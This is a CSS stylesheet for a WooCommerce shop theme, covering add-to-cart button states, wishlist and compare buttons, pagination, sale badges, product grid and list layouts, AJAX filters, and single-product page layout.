.woocommerce a.button.single_add_to_cart_button span.add,
.woocommerce button.button.add_to_cart_button span.add,
.woocommerce button.button.single_add_to_cart_button span.add,
.woocommerce input.button.add_to_cart_button span.add,
.woocommerce input.button.single_add_to_cart_button span.add,
.woocommerce #respond input#submit.alt.add_to_cart_button span.add,
.woocommerce #respond input#submit.alt.single_add_to_cart_button span.add,
.woocommerce a.button.alt.add_to_cart_button span.add,
.woocommerce a.button.alt.single_add_to_cart_button span.add,
.woocommerce button.button.alt.add_to_cart_button span.add,
.woocommerce button.button.alt.single_add_to_cart_button span.add,
.woocommerce input.button.alt.add_to_cart_button span.add,
.woocommerce input.button.alt.single_add_to_cart_button span.add,
.woocommerce input.button:disabled.add_to_cart_button span.add,
.woocommerce input.button:disabled.single_add_to_cart_button span.add,
.woocommerce input.button:disabled[disabled].add_to_cart_button span.add,
.woocommerce input.button:disabled[disabled].single_add_to_cart_button span.add,
.woocommerce a.button.loading.add_to_cart_button span.add,
.woocommerce a.button.loading.single_add_to_cart_button span.add {
  visibility: visible;
  opacity: 1;
  display: block;
}

.woocommerce #respond input#submit.add_to_cart_button span.added, .woocommerce #respond input#submit.single_add_to_cart_button span.added,
.woocommerce a.button.add_to_cart_button span.added,
.woocommerce a.button.single_add_to_cart_button span.added,
.woocommerce button.button.add_to_cart_button span.added,
.woocommerce button.button.single_add_to_cart_button span.added,
.woocommerce input.button.add_to_cart_button span.added,
.woocommerce input.button.single_add_to_cart_button span.added,
.woocommerce #respond input#submit.alt.add_to_cart_button span.added,
.woocommerce #respond input#submit.alt.single_add_to_cart_button span.added,
.woocommerce a.button.alt.add_to_cart_button span.added,
.woocommerce a.button.alt.single_add_to_cart_button span.added,
.woocommerce button.button.alt.add_to_cart_button span.added,
.woocommerce button.button.alt.single_add_to_cart_button span.added,
.woocommerce input.button.alt.add_to_cart_button span.added,
.woocommerce input.button.alt.single_add_to_cart_button span.added,
.woocommerce input.button:disabled.add_to_cart_button span.added,
.woocommerce input.button:disabled.single_add_to_cart_button span.added,
.woocommerce input.button:disabled[disabled].add_to_cart_button span.added,
.woocommerce input.button:disabled[disabled].single_add_to_cart_button span.added,
.woocommerce a.button.loading.add_to_cart_button span.added,
.woocommerce a.button.loading.single_add_to_cart_button span.added {
  visibility: hidden;
  opacity: 0;
  display: none;
}

.woocommerce #respond input#submit.product_type_variable:after,
.woocommerce a.button.product_type_variable:after,
.woocommerce button.button.product_type_variable:after,
.woocommerce input.button.product_type_variable:after,
.woocommerce #respond input#submit.alt.product_type_variable:after,
.woocommerce a.button.alt.product_type_variable:after,
.woocommerce button.button.alt.product_type_variable:after,
.woocommerce input.button.alt.product_type_variable:after,
.woocommerce input.button:disabled.product_type_variable:after,
.woocommerce input.button:disabled[disabled].product_type_variable:after,
.woocommerce a.button.loading.product_type_variable:after {
  content: "\e417";
  transition: 0.3s ease all;
}

.woocommerce #respond input#submit.loading span.add,
.woocommerce a.button.loading span.add,
.woocommerce button.button.loading span.add,
.woocommerce input.button.loading span.add,
.woocommerce #respond input#submit.alt.loading span.add,
.woocommerce a.button.alt.loading span.add,
.woocommerce button.button.alt.loading span.add,
.woocommerce input.button.alt.loading span.add,
.woocommerce input.button:disabled.loading span.add,
.woocommerce input.button:disabled[disabled].loading span.add,
.woocommerce a.button.loading.loading span.add {
  visibility: hidden;
  opacity: 0;
  display: none;
}

.woocommerce #respond input#submit.loading span.added,
.woocommerce a.button.loading span.added,
.woocommerce button.button.loading span.added,
.woocommerce input.button.loading span.added,
.woocommerce #respond input#submit.alt.loading span.added,
.woocommerce a.button.alt.loading span.added,
.woocommerce button.button.alt.loading span.added,
.woocommerce input.button.alt.loading span.added,
.woocommerce input.button:disabled.loading span.added,
.woocommerce input.button:disabled[disabled].loading span.added,
.woocommerce a.button.loading.loading span.added {
  visibility: visible;
  opacity: 0;
  display: block;
}

.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after,
.woocommerce #respond input#submit.alt.loading:after,
.woocommerce a.button.alt.loading:after,
.woocommerce button.button.alt.loading:after,
.woocommerce input.button.alt.loading:after,
.woocommerce input.button:disabled.loading:after,
.woocommerce input.button:disabled[disabled].loading:after,
.woocommerce a.button.loading.loading:after {
  content: "";
  background: url(assets/images/preloader-darken.svg) 50% 50% no-repeat;
  background-size: cover;
  width: 70px;
  height: 20px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
  -webkit-animation: none;
          animation: none;
}

.woocommerce #respond input#submit.added:after,
.woocommerce a.button.added:after,
.woocommerce button.button.added:after,
.woocommerce input.button.added:after,
.woocommerce #respond input#submit.alt.added:after,
.woocommerce a.button.alt.added:after,
.woocommerce button.button.alt.added:after,
.woocommerce input.button.alt.added:after,
.woocommerce input.button:disabled.added:after,
.woocommerce input.button:disabled[disabled].added:after,
.woocommerce a.button.loading.added:after {
  content: "\e5ca";
}

.woocommerce #respond input#submit.added span.add,
.woocommerce a.button.added span.add,
.woocommerce button.button.added span.add,
.woocommerce input.button.added span.add,
.woocommerce #respond input#submit.alt.added span.add,
.woocommerce a.button.alt.added span.add,
.woocommerce button.button.alt.added span.add,
.woocommerce input.button.alt.added span.add,
.woocommerce input.button:disabled.added span.add,
.woocommerce input.button:disabled[disabled].added span.add,
.woocommerce a.button.loading.added span.add {
  visibility: hidden;
  opacity: 0;
  display: none;
}

.woocommerce #respond input#submit.added span.added,
.woocommerce a.button.added span.added,
.woocommerce button.button.added span.added,
.woocommerce input.button.added span.added,
.woocommerce #respond input#submit.alt.added span.added,
.woocommerce a.button.alt.added span.added,
.woocommerce button.button.alt.added span.added,
.woocommerce input.button.alt.added span.added,
.woocommerce input.button:disabled.added span.added,
.woocommerce input.button:disabled[disabled].added span.added,
.woocommerce a.button.loading.added span.added {
  visibility: visible;
  opacity: 1;
  display: block;
}

/**
 * Woo-elements
 * Styles for compare and wishlist
 *
 */
#tm_builder_outer_content .tm_pb_widget_area .wishlist_compare_button_block * {
  max-width: none;
}

.woocommerce .product.hentry {
  margin-top: 0;
}

.woocommerce .product .tm-woocompare-page-button.button.alt,
.woocommerce .product .tm-woowishlist-page-button.button.btn {
  display: -webkit-inline-flex;
  display: -moz-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin: 0 10px;
  line-height: 30px;
  padding: 0;
  background: transparent;
  border: none;
  font-weight: 400;
  font-size: 20px;
}

.woocommerce .product .tm-woocompare-page-button.button.alt:hover,
.woocommerce .product .tm-woowishlist-page-button.button.btn:hover {
  background: transparent;
  border: none;
}

.woocommerce .product .tm-woocompare-page-button.button.alt:before,
.woocommerce .product .tm-woowishlist-page-button.button.btn:before {
  display: inline;
  font-family: 'Material Icons';
  font-size: 21px;
  line-height: 30px;
  content: "\e8f4";
  margin-right: 5px;
  margin-top: 2px;
}

.woocommerce #tm_builder_outer_content .tm_pb_widget_area .wishlist_compare_button_block .tm_woowishlist_product_actions_tip,
.woocommerce #tm_builder_outer_content .tm_pb_widget_area .wishlist_compare_button_block .button {
  max-width: none;
}

.woocommerce button.button .tm_woowishlist_product_actions_tip,
.woocommerce button.button .tm_woocompare_product_actions_tip,
.woocommerce button.button .tm_woowishlist_product_actions_tip > span,
.woocommerce button.button .tm_woocompare_product_actions_tip > span {
  max-width: none;
}

.woocommerce.single-product .summary .wishlist_compare_button_block,
.woocommerce .single-product .summary .wishlist_compare_button_block {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  padding: 20px 0;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
}

.woocommerce.single-product .summary .wishlist_compare_button_block button.button.btn,
.woocommerce .single-product .summary .wishlist_compare_button_block button.button.btn {
  margin: 0 5px;
  display: inline-block;
}

@media (min-width: 768px) {
  .woocommerce.single-product .summary .wishlist_compare_button_block,
  .woocommerce .single-product .summary .wishlist_compare_button_block {
    padding: 38px 0 45px 0 !important;
  }
}

.woocommerce.single-product .summary .wishlist_compare_button_block button.button.btn.loading.tm-woocompare-button:after, .woocommerce.single-product .summary .wishlist_compare_button_block button.button.btn.loading.tm-woowishlist-button:after,
.woocommerce .single-product .summary .wishlist_compare_button_block button.button.btn.loading.tm-woocompare-button:after,
.woocommerce .single-product .summary .wishlist_compare_button_block button.button.btn.loading.tm-woowishlist-button:after {
  width: 40px;
  top: 8px;
  left: 0;
  margin-top: 0;
}

.woocommerce .wishlist_compare_button_block button.button.btn.tm-woocompare-button-single, .woocommerce .wishlist_compare_button_block button.button.btn.tm-woowishlist-button-single {
  background: none;
  border: none;
  padding: 0 0 0 36px;
  font-weight: normal;
  font-size: 20px;
}

.woocommerce .wishlist_compare_button_block button.button.btn.tm-woocompare-button-single:after, .woocommerce .wishlist_compare_button_block button.button.btn.tm-woowishlist-button-single:after {
  position: absolute;
  left: 0;
  top: 2px;
  font-size: 21px;
  line-height: 1;
}

.woocommerce .wishlist_compare_button_block button.button.btn.tm-woocompare-button:after {
  content: "\e164";
}

.woocommerce .wishlist_compare_button_block button.button.btn.tm-woocompare-button.in_compare:after {
  content: "\e5ca";
  margin: 0;
}

.woocommerce .wishlist_compare_button_block button.button.btn.tm-woowishlist-button:after {
  content: "\e87e";
}

.woocommerce .wishlist_compare_button_block button.button.btn.tm-woowishlist-button.in_wishlist:after {
  content: "\e5ca";
  margin: 0;
}

.woocommerce .wishlist_compare_button_block button.button.btn.loading {
  opacity: 1;
  background: transparent;
}

.woocommerce .wishlist_compare_button_block button.button.btn.loading:after {
  content: "";
  width: 57px;
  height: 11px;
  margin-top: -12px;
  background-position: 50% 0;
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
      transform: translate(0, 0);
  -webkit-animation: none;
          animation: none;
}

.woocommerce .wishlist_compare_button_block button.button.btn.loading.tm-woocompare-button:after, .woocommerce .wishlist_compare_button_block button.button.btn.loading.tm-woowishlist-button:after {
  margin-top: -2px;
}

.woocommerce .products .product .wishlist_compare_button_block button.button.btn {
  width: 20px;
  height: 20px;
  padding: 0;
  margin: 0 10px;
  background: transparent;
  display: inline-block;
  text-align: center;
  font-size: 21px;
  overflow: visible;
  font-weight: normal;
  border: none;
}

.woocommerce .products .product .wishlist_compare_button_block button.button.btn span.text {
  position: absolute;
  bottom: 120%;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
      transform: translate(-50%, 0);
  padding: 5px;
  font-size: 0.6rem;
  line-height: 0.6rem;
  background: #66676b;
  color: #fff;
  visibility: hidden;
  overflow: visible;
  opacity: 0;
  border-radius: 0;
  transition: all 0.3s ease;
  pointer-events: none;
}

.woocommerce .products .product .wishlist_compare_button_block button.button.btn span.text:after {
  position: absolute;
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 4px 2px 0 2px;
  border-color: #181a1f transparent transparent transparent;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
      transform: translate(-50%, 0);
  bottom: -4px;
  left: 50%;
}

.woocommerce .products .product .wishlist_compare_button_block button.button.btn:hover span.text {
  opacity: 1;
  visibility: visible;
}

.woocommerce .products .product .wishlist_compare_button_block button.button.btn:after {
  position: absolute;
  font-family: 'Material Icons';
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
  left: 50%;
  top: 50%;
}

/**
 *
 * Woo-elements
 * WooPagination
 *
 */
.woocommerce nav.woocommerce-pagination {
  text-align: left;
  border: none;
  margin: 2em 0;
  padding-top: 2em;
  border-top: 1px solid #eeeeee;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers {
  border: none;
  background: none;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li {
  border: none;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li span, .woocommerce nav.woocommerce-pagination ul.page-numbers li a {
  padding: 0;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev {
  text-indent: -100px;
  overflow: hidden;
  position: relative;
  background: transparent;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next:before,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev:before {
  display: block;
  position: absolute;
  font-family: 'Material Icons';
  text-indent: 0;
  text-align: center;
  left: 0;
  width: 100%;
  font-size: 24px;
  line-height: 42px;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next:before {
  content: "\e315";
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev:before {
  content: "\e314";
}

/**
 * Woo-elements
 * Woo Badges
 *
 */
.woocommerce span.featured,
.woocommerce span.onsale,
.woocommerce span.new {
  position: absolute;
  top: 15px;
  left: 15px;
  padding: 4px 12px;
  margin: 0;
  min-height: auto;
  min-width: auto;
  right: auto;
  font-size: 12px;
  line-height: 20px;
  font-weight: 700;
  border-radius: 0;
  text-transform: uppercase;
}

.woocommerce .related span.featured,
.woocommerce .related span.onsale,
.woocommerce .related span.new {
  left: 15px;
  top: 0;
}

.woocommerce.single-product .summary.entry-summary {
  padding-top: 25px;
}

.woocommerce.single-product .summary.entry-summary .products .product span.onsale,
.woocommerce.single-product .summary.entry-summary span.featured,
.woocommerce.single-product .summary.entry-summary span.onsale,
.woocommerce.single-product .summary.entry-summary span.new {
  position: relative;
  left: 0;
}

@media (min-width: 768px) {
  .woocommerce.single-product .summary.entry-summary {
    padding-top: 0;
  }
}

/**
 * Woo-elements
 * Remove woocommerce grid system
 *
 */
.products.row {
  clear: both;
}

.shop_wrapper .products.row,
.page-description .woocommerce .products.row {
  clear: both;
}

/**
 * Woo-elements
 * Styles for listing products
 *
 */
.woocommerce .product .star-rating {
  position: absolute;
  top: 25px;
  right: 15px;
}

.woocommerce .product .single_product_wrapper .star-rating {
  top: 15px;
}

.products .product.product-category h3 {
  text-align: center;
}

#tm_builder_outer_content .tm_pb_module ul.product-categories,
.woocommerce ul.products li.product.product-category,
.woocommerce-page ul.products li.product.product-category {
  margin-bottom: 10px;
  margin-right: 0;
}

.products {
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
}

.products .product {
  margin-top: 30px;
  text-align: center;
  padding-bottom: 20px;
  transition: .3s;
}

@media (min-width: 768px) {
  .products .product {
    padding-bottom: 20px;
  }
}

.products .product .block_product_thumbnail {
  position: relative;
  margin-bottom: 6px;
  display: inline-block;
  padding-top: 25px;
}

@media (min-width: 544px) {
  .products .product .block_product_thumbnail {
    display: block;
    padding-top: 73px;
    margin-bottom: 22px;
    margin-top: 12px;
  }
}

@media (min-width: 544px) {
  .footer-area .products .product .block_product_thumbnail {
    margin-top: 0;
    margin-bottom: 0;
  }
}

.products .product .block_product_thumbnail img {
  display: block;
  width: 100%;
}

.products .product .block_product_content {
  padding: 0 15px 10px 15px;
}

@media (min-width: 768px) {
  .products .product .block_product_content {
    padding: 0 50px 10px 50px;
  }
}

.products .product .block_product_content h3 {
  margin-bottom: 10px;
  margin-top: 5px;
  text-transform: none;
  text-align: center;
}

.products .product .block_product_content .price {
  margin-bottom: 20px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  display: block;
}

.products .product .desc_products_listing_line {
  margin-bottom: 10px;
}

.products .product .wishlist_compare_button_block {
  position: relative;
  margin-bottom: 0;
}

.products .product .add_to_cart_button {
  margin-bottom: 10px;
}

.products .product .product-categories,
.products .product .product-widget-tags {
  text-align: center;
  margin-bottom: 1px;
  overflow: hidden;
  text-overflow: ellipsis;
}

.products .product .product-categories li,
.products .product .product-widget-tags li {
  display: inline;
}

.products .product.product-list {
  padding-left: .9rem;
  padding-right: .9rem;
  padding-bottom: 20px;
  width: 100%;
}

.products .product.product-list.col-sm-6, .products .product.product-list.col-md-6, .products .product.product-list.col-lg-3, .products .product.product-list.col-xl-3 {
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  max-width: 100%;
}

@media (min-width: 768px) {
  .products .product.product-list {
    padding-bottom: 0;
  }
}

.products .product.product-list .block_product_thumbnail {
  margin: 0 0 30px 0;
}

@media (min-width: 768px) {
  .products .product.product-list .block_product_thumbnail {
    margin: 0;
    float: left;
    width: 418px;
  }
}

.products .product.product-list .block_product_content {
  overflow: hidden;
  text-align: center;
}

@media (min-width: 768px) {
  .products .product.product-list .block_product_content {
    text-align: left;
    padding-left: 50px;
  }
}

.products .product.product-list .product-categories {
  text-align: center;
  margin: 0 0 4px 0;
}

@media (min-width: 768px) {
  .products .product.product-list .product-categories {
    text-align: left;
  }
}

.products .product.product-list h3 {
  margin-bottom: 13px;
}

.products .product.product-list .price {
  font-size: 30px;
}

.products .product.product-list .star-rating {
  margin: 0 0 1em 0;
}

@media (min-width: 768px) {
  .products .product.product-list .star-rating {
    margin: 0 0 1.85em 0;
  }
}

.products .product.product-list .desc_products_listing_line {
  font-size: 14px;
  line-height: 24px;
  margin: 0 0 1em 0;
}

@media (min-width: 768px) {
  .products .product.product-list .desc_products_listing_line {
    margin: 0 0 2.3em 0;
  }
}

.products .product.product-list .wishlist_compare_button_block {
  position: static;
  padding-top: 20px;
}

@media (min-width: 768px) {
  .products .product.product-list .wishlist_compare_button_block {
    padding-top: 40px;
  }
}

.products .product.product-list .wishlist_compare_button_block button.button.btn {
  display: inline-block;
  margin: 0 20px 0 0;
}

.products .product.product-list.product-category {
  text-align: left;
}

.products .product.product-list.product-category > a {
  display: block;
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .products .product.product-list.product-category > a {
    float: left;
    margin: 0 50px 0 0;
  }
}

.products .product.product-list.product-category .title_count_block {
  text-align: left;
  padding: 0 0 20px 0;
}

.products .product.product-list.product-category .title_count_block h3 {
  display: block;
}

.products .product.product-list.product-category .title_count_block a {
  display: inline-block;
}

.products .product.product-list.product-category .product-category__description {
  overflow: hidden;
  padding-bottom: 20px;
}

.term-description {
  padding-bottom: 30px;
}

.tm-products-sale-end-date {
  position: absolute;
  text-align: center;
  bottom: 10px;
  left: 0;
  right: 0;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}

.tm-products-sale-end-date span {
  width: 60px;
  height: 50px;
  margin: 0 3px;
  padding: 9px 0 0 0;
  border-radius: 0;
  font-size: 18px;
  text-transform: uppercase;
  line-height: 16px;
  box-sizing: border-box;
}

.tm-products-sale-end-date span i {
  font-size: 12px;
  display: block;
}

.tm-wc-ajax-products-wrapper {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-line-pack: start;
  -webkit-align-content: flex-start;
          align-content: flex-start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
}

.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper {
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  padding-bottom: 20px;
}

.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute, .tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price {
  padding: 14px 37px 14px 18px;
  font-size: 12px;
  line-height: 20px;
  color: #181a1f;
  border: 1px solid;
  border-radius: 0;
  transition: 0.3s all ease;
  position: relative;
}

.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute:hover, .tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price:hover {
  background: transparent;
  border: 1px solid #eeeeee;
}

.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute .tm-wc-ajax-filters-dismiss, .tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price .tm-wc-ajax-filters-dismiss {
  margin-left: 5px;
}

.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute .tm-wc-ajax-filters-dismiss:before, .tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price .tm-wc-ajax-filters-dismiss:before {
  content: '\e5cd';
  display: inline-block;
  font-family: 'Material Icons';
  font-size: 20px;
  line-height: 1;
  position: absolute;
  right: 5px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
}

.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute .tm-wc-ajax-filters-dismiss .dashicons, .tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price .tm-wc-ajax-filters-dismiss .dashicons {
  display: none;
}

.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-reset.button {
  padding: 0;
  margin: 13px 0 10px 0;
  float: right;
  background: none;
  border: none;
  text-transform: none;
  font-weight: normal;
  text-decoration: underline;
}

.tm-wc-ajax-products-wrapper .woocommerce-message {
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
}

.tm-wc-ajax-products-wrapper .woocommerce-result-count {
  -webkit-order: 3;
  -moz-order: 3;
  -ms-flex-order: 3;
  order: 3;
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  -ms-flex-item-align: start;
  -webkit-align-self: flex-start;
          align-self: flex-start;
  margin: 0 0 30px 10px;
  font-size: 14px;
  line-height: 24px;
  text-align: center;
}

@media (min-width: 768px) {
  .tm-wc-ajax-products-wrapper .woocommerce-result-count {
    margin: 18px 0 0 0;
    -webkit-flex: 1 1 auto;
    -moz-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
  }
}

.tm-wc-ajax-products-wrapper .woocommerce-ordering {
  -webkit-order: 1;
  -moz-order: 1;
  -ms-flex-order: 1;
  order: 1;
  -webkit-flex: 0 1 auto;
  -moz-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  -ms-flex-item-align: end;
  -webkit-align-self: flex-end;
          align-self: flex-end;
  position: relative;
  margin-right: 10px;
}

.tm-wc-ajax-products-wrapper .woocommerce-ordering select {
  width: 100%;
  font-size: 14px;
  line-height: 24px;
  padding: 12px 20px 12px 22px;
  height: 54px;
  cursor: pointer;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

@media (min-width: 544px) {
  .tm-wc-ajax-products-wrapper .woocommerce-ordering select {
    width: 200px;
  }
}

@media (min-width: 768px) {
  .tm-wc-ajax-products-wrapper .woocommerce-ordering select {
    width: 300px;
  }
}

.tm-wc-ajax-products-wrapper .woocommerce-ordering:after {
  position: absolute;
  right: 10px;
  top: 12px;
  font-family: 'Material Icons';
  font-size: 25px;
  line-height: 30px;
  content: "\e313";
  cursor: pointer;
  pointer-events: none;
}

.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper {
  -webkit-order: 2;
  -moz-order: 2;
  -ms-flex-order: 2;
  order: 2;
  -webkit-flex: 0 1 auto;
  -moz-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  -ms-flex-item-align: end;
  -webkit-align-self: flex-end;
          align-self: flex-end;
}

@media (min-width: 768px) {
  .tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper {
    -webkit-order: 3;
    -moz-order: 3;
    -ms-flex-order: 3;
    order: 3;
  }
}

.tm-wc-ajax-products-wrapper .products.row {
  -webkit-order: 4;
  -moz-order: 4;
  -ms-flex-order: 4;
  order: 4;
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  -ms-flex-item-align: auto;
  -webkit-align-self: auto;
          align-self: auto;
}

@media (min-width: 768px) {
  .tm-wc-ajax-products-wrapper .products.row {
    padding: 53px 0 0 0;
    margin: 0;
  }
}

.tm-wc-ajax-products-wrapper .woocommerce-pagination,
.tm-wc-ajax-products-wrapper .pagination {
  -webkit-order: 6;
  -moz-order: 6;
  -ms-flex-order: 6;
  order: 6;
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  -ms-flex-item-align: auto;
  -webkit-align-self: auto;
          align-self: auto;
}

.tm-wc-ajax-products-wrapper .tm-wc-ajax-load-more-button {
  -webkit-order: 5;
  -moz-order: 5;
  -ms-flex-order: 5;
  order: 5;
  -webkit-flex: 0 1 auto;
  -moz-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  -ms-flex-item-align: center;
  -webkit-align-self: center;
          align-self: center;
}

.tm-wc-ajax-products-wrapper .tm-wc-ajax-load-more-button.loading {
  opacity: 1 !important;
  padding: 9px 14px 10px !important;
}

.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper {
  position: relative;
  float: right;
}

.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button {
  display: block;
}

.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler {
  border-radius: 0;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  border-width: 3px;
  border-style: solid;
  width: 50px;
  height: 50px;
  margin-left: 10px;
  padding: 11px;
  box-shadow: none;
  -webkit-transform: translate(0, -2px);
      -ms-transform: translate(0, -2px);
          transform: translate(0, -2px);
  transition: all 0.3s ease;
  text-align: center;
}

.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler:first-child {
  margin-left: 0;
}

.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler .dashicons {
  font-size: 21px;
  width: auto;
  height: auto;
}

.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler.disabled {
  opacity: .5;
}

.woocommerce .tm_wc_price_filter_inputs_wrapper button.button {
  padding: 14px 20px;
}

.woocommerce .footer-area ul.products li.product a img {
  margin-bottom: 0;
}

/**
 * Woo-elements
 * SingleProduct Styles
 *
 */
#tm_builder_outer_content .woocommerce .single-product div.product h1.product_title,
.woocommerce.single-product #content div.product h1.product_title,
.woocommerce .single-product div.product h1.product_title {
  margin-bottom: 24px;
  margin-top: 20px;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper,
.woocommerce.single-product #content div.product .single_product_wrapper,
.woocommerce .single-product div.product .single_product_wrapper {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -ms-flex-line-pack: space-between;
  -webkit-align-content: space-between;
          align-content: space-between;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .row,
.woocommerce.single-product #content div.product .single_product_wrapper .row,
.woocommerce .single-product div.product .single_product_wrapper .row {
  max-width: 100%;
  width: 100%;
}

#tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images,
.woocommerce.single-product #content div.product .single_product_wrapper .images,
.woocommerce .single-product div.product .single_product_wrapper .images {
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  position: relative;
  float: none;
  width: auto;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .woocommerce .single-product div.product .single_product_wrapper .images,
  .woocommerce.single-product #content div.product .single_product_wrapper .images,
  .woocommerce .single-product div.product .single_product_wrapper .images {
    -webkit-flex: 0 1 39.4%;
    -moz-flex: 0 1 39.4%;
    -ms-flex: 0 1 39.4%;
    flex: 0 1 39.4%;
  }
}

